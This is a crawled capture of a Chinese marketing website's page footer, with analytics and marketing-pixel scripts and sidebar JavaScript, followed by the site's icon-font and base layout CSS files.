                                            <a  href="https://digital.yongsy.com/articles/" target="_blank" >相关资讯</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://www.yongsy.com/about/" target="_blank"  rel="nofollow" >联系我</a>
                                        </p>
                                                                            </div>
                                </div>
                                <div class="mc_ft_contact">
                                    <div class="mc_fttop_title" style="color: #ffffff;">联系我们</div>
                                    <div class="mc_ft_qr">
                                                                                <div class="mc_ftqr_li">
                                            <img src="/assets/addons/cms/default/images/qrcode1.jpg" alt="">
                                            <p class="mc_txt1426" style="color: #999999;">关注公众号</p>
                                        </div>
                                                                                <div class="mc_ftqr_li">
                                            <img src="/assets/addons/cms/default/images/qrcode2.jpg" alt="">
                                            <p class="mc_txt1426" style="color: #999999;">微信客服</p>
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                        <div class="mc_ft_bot">
                            <div class="ys_cont1200 mc_ftbot_container">
                                <!-- 友情链接 -->

                                                                <!-- 版权信息&网站地图 -->
                                <div class="mc_ftbot_box">
                                    <div class="mc_ft_copyright">
                                        <p style="color: #999999;">
                                        <a href="http://beian.miit.gov.cn/" target="_blank" textvalue="沪ICP备10212824-1号" rel="nofollow">沪ICP备10212824-1号</a> Copyright © 2008-2022  <a target="_blank" href="http://www.yongsy.com">Yongsy All rights reserved</a>  <a href="https://www.yongsy.com" target="_blank">POWERED BY YONGSY</a>                                        </p>
                                        <p class="mc_cnzz" style="display: none;">
                                            

<script type="text/javascript">(function() { var maq = []; maq.push(['setReportUrl', 'https://digital.yongsy.com']); window.yongsy_report_maq=maq; var ma = document.createElement('script'); ma.type = 'text/javascript'; ma.async = true; ma.src = 'https://digital.yongsy.com/assets/js/ma.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ma, s); })(); </script>

<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/8f5zq5t3uewfwdufua4s1xng4ulflcg5"></script>
<!-- END WowPop Code -->

<meta name="baidu-site-verification" content="code-XkX3xx7xJo" />

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?233e8eed17e85cde3f356a6581c4951f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dca5c9edc25d111f87f03b9baeb51eaf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
    (function(w){
        var k="nudgify",n=w[k]||(w[k]={});
        n.uuid="7d625c4e-b167-4ec4-aa87-942aee1f1b64";
        var d=document,s=d.createElement("script");
        s.src="https://pixel.nudgify.com/pixel.js";
        s.async=1;
        s.charset="utf-8";
        d.getElementsByTagName("head")[0].appendChild(s)
    })(window)
</script>

测试弹窗：
 <script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=34d8236d468d7' async='true'></script> 
                                        </p>
                                    </div>
                                    <div class="mc_ft_other">
                                                                                <p style="color: #999999;">
                                            <a  href="/p/yinsizhengce.html" target="_self" >隐私政策</a>
                                        </p>
                                                                                <p style="color: #999999;">
                                            <a  href="/sitemap.xml" target="_blank" >网站地图</a>
                                        </p>
                                                                            </div>

                                </div>
                            </div>
                        </div>
                    </footer>
                        </div>
        <!-- public start -->
    <script src="/assets/addons/cms/default/js/slick.min.js"></script>
    <script src="/assets/addons/cms/default/js/jquery.mousewheel.min.js"></script>
    <script src="/assets/addons/cms/default/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="/assets/addons/cms/default/js/layer/layer.js?v=1.0.1150"></script>
    <script src="/assets/libs/art-template/dist/template-native.js?v=1.0.1150"></script>
    <script src="/assets/addons/cms/js/cms.js?v=1.0.1150"></script>
    <script src="/assets/addons/cms/default/js/wow.min.js"></script>
    <script src="/assets/addons/cms/default/js/base-v2.0.js"></script>
        <script src="/assets/addons/cms/default/js/common.js"></script>
    <script src="/assets/addons/cms/default/js/sticky.min.js"></script>
    <script src="/assets/js/yongsy.js?v=1.0.1150"></script>
    <script src="/assets/addons/cms/js/share.min.js?v=1.0.1150"></script>
    <!-- public end -->
<script  src="/assets/addons/cms/js/clipboard.min.js"></script><script >

        //点击复制
        var clipboard = new ClipboardJS('.btn-download');
        
        clipboard.on('success', function (e) {
            layer.open({
                title: '',
                content: template("downloadtpl", {code: e.text, url: $(e.trigger).data("url")}),
                btn: false
            });
            e.clearSelection();
        });
        //下载统计
        $(document).on('click', '.btn-download', function () {
            var id = $(this).data("id");
            if ($(this).data("clipboard-text")) {
                return false;
            }

            if (!CMS.api.storage("download." + id)) {
                CMS.api.ajax({
                    url: "/addons/cms/archives/download.html",
                    data: {id: $(this).data("id")}
                }, function () {
                    CMS.api.storage("download." + id, true);
                    return false;
                }, function () {
                    return false;
                });
            }
        });
        $(".yes_subform_btn").click(function(){
            layer.alert("您已登记，我们会尽快核实帮您快递");
        });
        // <!--20230214-->
        ys.modal(".qrcode_no_form_btn",".ys_modal_form");
        // <!--20230214-->
        ys.modal(".qrcode_no_btn",".ys_modal_qrcode");

        // 视频播放
        function qrcodeInit() {
            

        }

         // 右侧跟随页面滚动
        if ($(".mc_mr_fixed").length > 0 && $(window).width() > 991) {
            asideSticky();
        }

        function asideSticky() {
            var $parent = $(".ys_main_right");
            var $item = $(".mc_mr_fixed");
            var l = 0;
            var start = 0;
            var end = 0;
            var index = 0;
            var dy = 0;
            var y = 0;

            init();
            $(window).on("resize", init);
            $(window).on("load", init);
            $(window).on("scroll", getTransform);

            if (l > 50) {
                setTransform();
            }

            function init() {
                getPara();
                getTransform();
            }

            function getPara() {
                l = $parent.height() - $item.height();
                start = $item.height() + $parent.offset().top - $(window).height();
                end = $parent.height() + $parent.offset().top - $(window).height();
            }

            function getTransform() {
                if (l > 50) {
                    index = 0;
                    var distance = $(window).scrollTop() - start;
                    if (distance < 0) {
                        distance = 0
                    }
                    if ($(window).scrollTop() > end + 20) {
                        distance = end - start + 20;
                    }
                    dy = distance - y;
                } else {
                    $item.css("transform", "translateY(0)");
                }
            }

            function setTransform() {
                index++;
                if (index <= 1) {
                    y += dy / 1;
                }
                $item.css("transform", "translateY(" + y + "px)");

                requestAnimationFrame(setTransform);
            }
        }
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/fonts/iconfont1/iconfont.css
body_size: 532
content:
@font-face {
  font-family: "iconfont"; /* Project id 2948768 */
  src: url('iconfont.eot?t=1649422576571'); /* IE9 */
  src: url('iconfont.eot?t=1649422576571#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('iconfont.woff?t=1649422576571') format('woff'),
       url('iconfont.ttf?t=1649422576571') format('truetype'),
       url('iconfont.svg?t=1649422576571#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qiyeweixin:before {
  content: "\e666";
}

.icon-xiala:before {
  content: "\e776";
}

.icon--_jiantou:before {
  content: "\e638";
}

.icon-sousuo:before {
  content: "\e6ac";
}

.icon-foot2:before {
  content: "\e71c";
}

.icon-kuaisudaohang5:before {
  content: "\e617";
}

.icon-download1:before {
  content: "\e604";
}

.icon-daohangxiala:before {
  content: "\e70b";
}

.icon-dibudaohang:before {
  content: "\e70c";
}

.icon-CTA:before {
  content: "\e70d";
}

.icon-kuaisudaohang2:before {
  content: "\e70e";
}

.icon-fuzhukongbai:before {
  content: "\e70f";
}

.icon-biaotikapian:before {
  content: "\e710";
}

.icon-huidaodingbu:before {
  content: "\e711";
}

.icon-kuaisudaohang4:before {
  content: "\e712";
}

.icon-shipinkapian:before {
  content: "\e713";
}

.icon-liebiaokapian:before {
  content: "\e714";
}

.icon-kuaisudaohang3:before {
  content: "\e715";
}

.icon-toubudaohang:before {
  content: "\e716";
}

.icon-tupianlunbo:before {
  content: "\e717";
}

.icon-kuaisudaohang1:before {
  content: "\e718";
}

.icon-xinxikapian:before {
  content: "\e719";
}

.icon-xiaoxitongzhi:before {
  content: "\e71a";
}

.icon-kuaisudaohang:before {
  content: "\e71b";
}

.icon-rizhi:before {
  content: "\e70a";
}

.icon-yhs:before {
  content: "\e707";
}

.icon-liulanliang:before {
  content: "\e708";
}

.icon-jrxzhy:before {
  content: "\e709";
}

.icon-system:before {
  content: "\e705";
}

.icon-plugin:before {
  content: "\e706";
}

.icon-cms:before {
  content: "\e6fe";
}

.icon-seo:before {
  content: "\e6ff";
}

.icon-user:before {
  content: "\e700";
}

.icon-power:before {
  content: "\e701";
}

.icon-home:before {
  content: "\e702";
}

.icon-wechat:before {
  content: "\e703";
}

.icon-count:before {
  content: "\e704";
}



--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/fonts/iconfont/iconfont.css
body_size: 779
content:
@font-face {
  font-family: "iconfont"; /* Project id 2999803 */
  src: url('iconfont.eot?t=1649818159398'); /* IE9 */
  src: url('iconfont.eot?t=1649818159398#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('iconfont.woff2?t=1649818159398') format('woff2'),
       url('iconfont.woff?t=1649818159398') format('woff'),
       url('iconfont.ttf?t=1649818159398') format('truetype'),
       url('iconfont.svg?t=1649818159398#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xiazai:before {
  content: "\e62d";
}

.icon-xiazai1:before {
  content: "\e637";
}

.icon-xiazai2:before {
  content: "\e7de";
}

.icon-shoucang:before {
  content: "\e60f";
}

.icon-fenxiang:before {
  content: "\e6cc";
}

.icon-xiala:before {
  content: "\e776";
}

.icon-jiantou:before {
  content: "\e638";
}

.icon-sousuo:before {
  content: "\e6ac";
}

.icon-more:before {
  content: "\ed22";
}

.icon-caidan:before {
  content: "\e67c";
}

.icon-huiyuantianjiakehu:before {
  content: "\e77c";
}

.icon-huidaodingbu:before {
  content: "\e69e";
}

.icon-daohang:before {
  content: "\e63b";
}

.icon-cz-js:before {
  content: "\e71d";
}

.icon-baipishu:before {
  content: "\e61a";
}

.icon-laba:before {
  content: "\e647";
}

.icon-jiantoudown:before {
  content: "\e60b";
}

.icon-jiansuo:before {
  content: "\e62b";
}

.icon-tongzhi:before {
  content: "\e628";
}

.icon-dianji:before {
  content: "\e644";
}

.icon-cuohao:before {
  content: "\e60c";
}

.icon-huiyuan:before {
  content: "\e63c";
}

.icon-pinglun:before {
  content: "\e664";
}

.icon-zuozhe:before {
  content: "\e66b";
}

.icon-like:before {
  content: "\e60a";
}

.icon-baoming:before {
  content: "\e620";
}

.icon-user:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\e684";
}

.icon-write:before {
  content: "\e6b7";
}

.icon-add1:before {
  content: "\e607";
}

.icon-usermes:before {
  content: "\e61c";
}

.icon-examine:before {
  content: "\e608";
}

.icon-release:before {
  content: "\e662";
}

.icon-phone1:before {
  content: "\e609";
}

.icon-add:before {
  content: "\e67b";
}

.icon-tuichu:before {
  content: "\e60d";
}

.icon-close:before {
  content: "\e65a";
}

.icon-phone:before {
  content: "\e606";
}

.icon-down:before {
  content: "\e645";
}

.icon-email:before {
  content: "\e7b1";
}

.icon-password1:before {
  content: "\e619";
}

.icon-password:before {
  content: "\e64c";
}

.icon-view1:before {
  content: "\e6cf";
}

.icon-view:before {
  content: "\e661";
}

.icon-pdf:before {
  content: "\e63f";
}

.icon-ppt:before {
  content: "\e640";
}

.icon-pc:before {
  content: "\e617";
}

.icon-wx:before {
  content: "\e646";
}

.icon-service:before {
  content: "\e605";
}

.icon-hot:before {
  content: "\e616";
}

.icon-hot1:before {
  content: "\e6be";
}

.icon-play:before {
  content: "\e600";
}

.icon-file:before {
  content: "\e601";
}

.icon-message:before {
  content: "\e610";
}

.icon-arrdown:before {
  content: "\e625";
}

.icon-content:before {
  content: "\e603";
}

.icon-article:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e720";
}

.icon-clock:before {
  content: "\e63e";
}

.icon-arrdown1:before {
  content: "\e629";
}

.icon-tag:before {
  content: "\e60e";
}

.icon-play2:before {
  content: "\ea6e";
}

.icon-clock1:before {
  content: "\e614";
}

.icon-active:before {
  content: "\e64d";
}

.icon-active1:before {
  content: "\e870";
}

.icon-good:before {
  content: "\e62a";
}

.icon-download:before {
  content: "\e602";
}

.icon-report:before {
  content: "\e811";
}

.icon-shipin:before {
  content: "\e812";
}

.icon-content1:before {
  content: "\e87a";
}

.icon-article1:before {
  content: "\ed21";
}

.icon-menu1:before {
  content: "\e604";
}



--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/base-v2.0.css
body_size: 5911
content:
@charset "utf-8";

/* 默认样式reset start*/
* {
    line-height: 1;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    overflow-x: hidden !important;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    min-height: 100vh;
    background: #fff;
    overflow: hidden;
}


a {
    transition: all .36s;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:focus {
    text-decoration: none;
    outline: none;
}

ul,
ol,
li {
    margin: 0;
    list-style-type: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: normal;
    margin: 0;
    line-height: 1;
}

p {
    word-wrap: break-word;
    word-break: normal;
}

h1 {
    font-size: 36px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

img,
video {
    max-width: 100%;
    vertical-align: middle;
}

video {
    background: #000;
    outline: 0;
}

body,
button,
input,
select,
textarea {
    font-size: 14px;
    line-height: 1;
    margin: 0;
    color: #333;
    border: 0;
    outline: none;
    background: none;
}

form {
    width: 100%;
}

input,
textarea {
    -webkit-appearance: none;
}

input {
    line-height: normal;
    text-overflow: ellipsis;
}

input:focus::-webkit-input-placeholder {
    /* WebKit browsers */
    color: transparent;
}

input:focus:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: transparent;
}

input:focus::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: transparent;
}

input:focus:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: transparent;
}

input,
[tabindex="0"] {
    outline: 0 !important;
}

textarea {
    resize: none;
}

label {
    font-weight: normal;
    margin-bottom: 0;
}

select::-ms-expand {
    display: none;
}

a:active,
button::-moz-focus-inner,
input[type='reset']::-moz-focus-inner,
input[type='button']::-moz-focus-inner,
input[type='submit']::-moz-focus-inner,
select::-moz-focus-inner,
input[type='file']>input[type='button']::-moz-focus-inner {
    /* border: 0; */
    outline: 0;
}

a,
button {
    cursor: pointer;
}

/* 默认样式reset end*/


/*编辑器内元素默认样式处理 start*/
.yxedr_active p {
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom: 12px;
}

.yxedr_active img,
.yxedr_active video {
    max-width: 100% !important;
    height: auto !important;
}

.yxedr_active iframe {
    max-width: 100%;
}

@media screen and (max-width: 767px) {
    .yxedr_active iframe {
        max-height: 33vh;
    }
}

.yxedr_active ul,
.yxedr_active ol {
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    list-style: revert;
}

.yxedr_active ul li,
.yxedr_active ol li {
    list-style: inherit;
}

@media screen and (min-width:0\0) {
    /* IE9 , IE10 ,IE11 rule sets go here */
    .yxedr_active ul,
    .yxedr_active ol {
        padding-left: 40px;
    }
    .yxedr_active ol{
        list-style: decimal;
    }
    .yxedr_active ul{
        list-style: disc;
    }
}

/*编辑器内元素默认样式处理 end*/


/* 公用类名 start */
/* 内容区 */
.ys_cont1680 {
    width: 1680px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1560 {
    width: 1560px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1440 {
    width: 1440px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1400 {
    width: 1400px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1360 {
    width: 1360px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1280 {
    width: 1280px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1200 {
    width: 1200px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1000 {
    width: 1000px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont950 {
    width: 950px;
    margin: 0 auto;
    max-width: 100%;
}

@media screen and (max-width: 1680px) {

    .ys_cont1680,
    .ys_cont1560 {
        width: 82.5%;
    }
}

@media screen and (max-width: 1440px) {

    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280 {
        width: 82.5%;
    }
}

@media screen and (max-width: 1280px) {
    .ys_cont1200{
        width: 100%;
        padding: 0 40px;
    }
}

@media screen and (max-width: 1200px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        width: 100%;
        padding: 0 40px;
    }
}

@media screen and (max-width: 767px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        padding: 0 20px;
    }
}


/* 显示隐藏 */
.ys_show,
.ys_block {
    display: block;
}

.ys_hide {
    display: none;
}


/* 浮动 */
.clearfix::after {
    display: block;
    clear: both;
    height: 0;
    content: ' ';
}

.clearfix {
    zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}


/* 定位 */
.ys_pos_top {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

.ys_pos_bot {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.ys_pos_center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.ys_pos_cover {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
}

.ys_pos_under {
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
}


/* stick footer 布局 */
body,
.ys_page_wrap {
    display: flex;
    flex-direction: column;
}

.ys_page_wrap {
    min-height: 100vh;
}

.ys_main {
    flex-grow: 1;
}


/* 弹窗 */
.modal-open {
    overflow: hidden;
}

.mobile_safari {
    width: 100%;
    position: fixed;
}

.ys_modal_btn {
    cursor: pointer;
}

.ys_modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
}

.ys_modal_container {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ys_modal_close {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    z-index: 10;
}

.ys_modal_content {
    width: 950px;
    padding: 50px 20px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: hidden;
    background: #fff;
}

.ys_modal_content .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}

.ys_modal_content .mCustomScrollBox.mCSB_inside {
    margin-right: -10px;
    padding-right: 10px;
    max-width: calc(100% + 10px);
}


/* 视频弹窗 */
.ys_videom_video {
    display: none;
}

.ys_videom_iframebox {
    display: none;
}

.ys_videom_btn {
    cursor: pointer;
}

.ys_videom {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .84);
}

.ys_videom_container {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ys_videom_close {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    z-index: 10;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 24px;
    color: #fff;
}

.ys_videom_content {
    width: 1000px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: auto;
    text-align: center;
}

.ys_videom_video {
    max-width: 100%;
    vertical-align: middle;
    background: #000;
}

.ys_videom_iframebox {
    text-align: center;
}

.ys_videom_iframebox iframe {
    max-width: 100%;
    min-width: 100px;
    min-height: 100px;
}

@media screen and (max-width: 480px) {
    .ys_videom_iframebox iframe {
        max-height: 33vh;
    }

}


/* 两张图 */
.ys_imgbox_contain,
.ys_imgbox_cover {
    position: relative;
    overflow: hidden;
}

.ys_imgbox_contain img,
.ys_imgbox_cover img {
    width: 100%;
    transition: all .36s;
}

.ys_imgbox_cover img:nth-child(2) {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    height: 100%;
}

.ys_imgbox_contain img:nth-child(2) {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
}


/* 两边截取 */
.ys_imgbox_cut {
    overflow: hidden;
}

.ys_imgbox_cut img {
    width: auto;
    max-width: none;
    height: 100%;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}


/* 分页 */
.ys_fybtn {
    padding: 0 15px;
}

.ys_pcfy a {
    float: left;
}

.ys_fybtn a {
    font-size: 14px;
    color: #333;
}

.ys_phfy {
    display: none;
}

.pc_fenye {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    text-align: center;
}

.pc_fenye li {
    float: left;
    width: 30px;
    height: 30px;
    border: 1px solid transparent;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    text-align: center;
    margin: 0px 10px;
    border-radius: 50%;
    transition: .3s;
}

.pc_fenye li.activepage {
    color: #fff;
    background: #1e91cf;
}

@media screen and (max-width: 1199px) {
    .ys_pcfy {
        display: none;
    }

    .ys_phfy {
        display: block;
    }
}


/* 下拉选择 */
.ys_select {
    position: relative;
    z-index: 5;
}

.ys_select.zindex {
    z-index: 10;
}

.ys_select_hd {
    position: relative;
    width: 100%;
    height: 100%;
    cursor: pointer;
}

.ys_select_show {
    padding-right: 20px;
    width: 100%;
    height: 100%;
    cursor: pointer;
    pointer-events: none;
    user-select: none;
}

.ys_select_xtbbox {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all .36s;
}

.ys_select_xtb {
    transition: all .36s;
}

.ys_select_hd.on .ys_select_xtbbox {
    transform: translateY(-50%) rotate(180deg);
}

.ys_select_bd {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 10;
    width: 100%;
    background: #fff;
    overflow: hidden;
}

.ys_select_bd .mCSB_scrollTools {
    visibility: hidden;
}

.ys_select_bd.showscroll .mCSB_scrollTools {
    visibility: visible;
}

.ys_select_li {
    cursor: pointer;
}


/* 分享 */
.ys_sharebox {
    position: relative;
    z-index: 1;
    margin: 0 5px;
}

.ys_sharebox a {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    opacity: 0 !important;
}

/* 公用类名 end */


/* 插件默认样式修改 start*/
/*bshare插件修改*/
.bsBox,
#bsPanel div,
#bsMorePanel div,
#bshareF div {
    box-sizing: content-box;
}

.bsTop span {
    line-height: 24px !important;
}

#bsPanel {
    margin-left: 20px !important;
}

#bsPanel {
    display: none !important;
}

@media screen and (max-width: 767px) {

    /* bshare手机端 */
    .bsBox {
        width: 255px !important;
        margin: 0 !important;
        transform: translate(-50%, -50%)
    }

    .bsTop {
        width: 255px !important;
    }

    #bsMorePanel {
        width: 255px !important;
    }

    .bFind-wrapper-top input {
        width: auto !important;
    }

    #bsPanel {
        display: none;
    }

    /* slick指示点 */
    .slick-dots li {
        width: 8px;
        height: 8px;
    }
}

/* bshare 界面错乱调整 */
.bsBox,
#bsPanel div,
#bsMorePanel div,
#bshareF div {
    box-sizing: content-box;
}

.bsTop span {
    line-height: 24px !important;
}

/* bshare微信蒙层 */
#bsWXBox::before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
    z-index: -1;
}


/*微信分享*/
#bsWXBox .bsTop span {
    opacity: 0;
}

#bsWXBox .bsTop {
    position: relative;
}

/* 公用类名 end */

/* 插件样式初始化 start*/
.wow {
    visibility: hidden;
}

/* 滚动条插件样式初始化 */
.mCSB_outside+.mCSB_scrollTools {
    right: 0 !important;
}

.mCSB_outside+.mCSB_scrollTools .mCSB_draggerContainer {
    top: 15px;
    bottom: 15px;
}

/*slick 修整*/
.slick-track .slick-slide {
    display: block !important;
}

/* 高德地图地图标注图片调整 */
.amap-icon img {
    width: 100%;
}

/* 插件样式初始化 end*/


/*载入效果 start*/
.ys_fadeup1 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.3s;
}

.ys_fadeup2 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadeup3 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.5s;
}

.ys_fadeup4 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.6s;
}

.ys_fadeup5 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.7s;
}

.ys_fadeup6 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.8s;
}

.ys_fadeup7 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.9s;
}

.ys_fadeup8 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 1s;
}

.ys_fadeup9 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 1.1s;
}

.ys_fadein1 {
    animation: fadeIn 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadedown1 {
    animation: fadeInDown 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadeleft1 {
    animation: fadeInLeft 1s ease both;
    animation-delay: 0.4s;
}

.ys_faderight1 {
    animation: fadeInRight 1s ease both;
    animation-delay: 0.4s;
}

@-webkit-keyframes ysfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes ysfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

/*载入效果 end*/


/* 手机端导航 */
.ys_header {
    position: relative;
    z-index: 99;
}

.ys_hd_ph {
    display: none;
}

.ys_ph_navbar {
    height: 64px;
}

.ys_phnav_header {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 20px;
    height: 64px;
    background: #fff;
    box-shadow: 0 0 10px 3px rgb(0 0 0 / 5%);
}

.ys_phnav_logo {
    width: 120px;
}

.ys_phnav_logo a {
    width: 100%;
}

.ys_phnav_header a,
.ys_phnav_logo,
.ys_phnav_r>div {
    line-height: 64px;
}

.ys_phnav_r>div {
    float: left;
    margin-left: 15px;
}

.ys_phnav_header a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    /* color: #333; */
}

.ys_phnav_menubtn {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 28px;
    height: 22px;
}

.ys_phnav_menubtn::before,
.ys_phnav_menubtn::after {
    content: "";
}

.ys_phnav_menubtn span,
.ys_phnav_menubtn::before,
.ys_phnav_menubtn::after {
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 2px;
    transform: translateY(-50%);
    background: #666;
    transition: all .36s;
}

.ys_phnav_menubtn::before {
    margin-top: -10px;
}

.ys_phnav_menubtn::after {
    margin-top: 10px;
}

.ys_phnav_menubtn.on span {
    opacity: 0;
}

.ys_phnav_menubtn.on::before,
.ys_phnav_menubtn.on::after {
    margin-top: 0;
}

.ys_phnav_menubtn.on::before {
    transform: translateY(-50%) rotate(45deg);
}

.ys_phnav_menubtn.on::after {
    transform: translateY(-50%) rotate(-45deg);
}

.ys_phnav_menu {
    display: none;
    position: fixed;
    left: 0;
    top: 64px;
    width: 100%;
    height: calc(100% - 64px);
    padding: 20px;
    background: #043c62;
    color: #fff;
}

.ys_ph_search {
    width: 100%;
    overflow: hidden;
    padding: 0 15px;
    padding-left: 15px;
    margin-top: 50px;
}

.ys_phs_form {
    position: relative;
    z-index: 1;
    width: 100%;
}

.ys_phs_form input {
    width: 100%;
    height: 35px;
    border: 1px solid rgba(255, 255, 255, .4);
    border-radius: 17.5px;
    padding-left: 20px;
    padding-right: 50px;
    color: #fff;
}

.ys_phs_form input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form .iconfont {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 5;
    color: rgba(255, 255, 255, .6);
}

.ys_ph_nav ul {
    padding: 0 15px;
    display: none;
}

.ys_ph_nav a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.5;
    padding: 1em 0;
